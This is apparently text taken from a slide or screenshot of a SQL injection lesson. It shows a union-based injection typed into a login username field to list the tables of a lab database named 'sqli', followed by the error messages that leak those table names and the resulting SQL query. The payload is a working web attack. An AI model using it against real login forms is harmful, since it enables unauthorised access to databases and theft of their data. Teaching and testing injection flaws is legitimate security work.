 Enumerate Target Database ‘sqli’
Username =
' union select 3, table_name, 4 from information_schema.tables
where table_schema = 'sqli' union select 5,6,'7
Failed to login as Profile
Failed to login as Settings
Failed to login as Users
Failed to login as 6
SQL Query:
Select * From Users WHERE Username = ‘’ union select 3, table_name, 4 from information_schema.tables where table_schema = 'sqli'
union select 5,6,‘7’